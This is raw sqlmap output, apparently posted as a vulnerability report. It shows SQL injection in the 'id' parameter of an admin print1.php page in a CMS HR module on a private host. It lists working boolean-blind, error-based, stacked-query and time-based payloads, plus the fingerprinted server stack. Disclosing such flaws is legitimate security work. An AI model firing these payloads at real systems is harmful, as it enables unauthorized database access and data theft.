 [16:22:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:22:43] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[16:22:44] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[16:22:44] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[16:22:44] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:22:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:22:45] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:22:45] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:22:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 824 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://10.0.0.20:82/CMS/php/_hr_soft/admin/print1.php?id=1' AND 8283=(SELECT (CASE WHEN (8283=8283) THEN 8283 ELSE (SELE
CT 2160 UNION SELECT 6830) END))-- -

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://10.0.0.20:82/CMS/php/_hr_soft/admin/print1.php?id=1' AND GTID_SUBSET(CONCAT(0x71766b7a71,(SELECT (ELT(3214=3214,1
))),0x7171627171),3214)-- ZHVk

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: http://10.0.0.20:82/CMS/php/_hr_soft/admin/print1.php?id=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.0.0.20:82/CMS/php/_hr_soft/admin/print1.php?id=1' AND (SELECT 1442 FROM (SELECT(SLEEP(5)))PxxA)-- syeM
---
[16:22:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[16:22:46] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[16:22:46] [WARNING] your sqlmap version is outdated

[*] ending @ 16:22:46 /2025-01-30/